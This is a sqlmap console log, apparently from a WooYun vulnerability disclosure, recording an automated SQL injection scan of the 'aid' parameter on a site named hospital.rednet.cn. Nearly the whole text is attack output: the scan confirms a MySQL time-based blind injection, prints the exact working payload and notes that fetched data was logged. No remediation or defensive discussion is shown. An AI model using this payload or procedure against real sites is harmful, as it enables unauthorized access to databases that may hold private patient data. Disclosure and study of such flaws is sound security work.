 [16:01:37] [INFO] testing for SQL injection on GET parameter 'aid'
[16:01:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:01:39] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[16:01:39] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[16:01:40] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:01:41] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[16:01:41] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[16:01:42] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[16:01:42] [INFO] testing 'MySQL inline queries'
[16:01:42] [INFO] testing 'PostgreSQL inline queries'
[16:01:42] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:01:42] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[16:01:43] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[16:01:44] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[16:01:45] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[16:01:45] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[16:01:56] [INFO] GET parameter 'aid' seems to be 'MySQL > 5.0.11 AND time-based blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[16:01:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:01:56] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[16:01:59] [INFO] checking if the injection point on GET parameter 'aid' is a false positive
GET parameter 'aid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 108 HTTP(s) requests:
---
Parameter: aid (GET)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: aid=1' AND (SELECT * FROM (SELECT(SLEEP(5)))PzlD) AND 'zTUA'='zTUA
---
[16:02:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[16:02:20] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\hospital.rednet.cn'
www.wooyun.org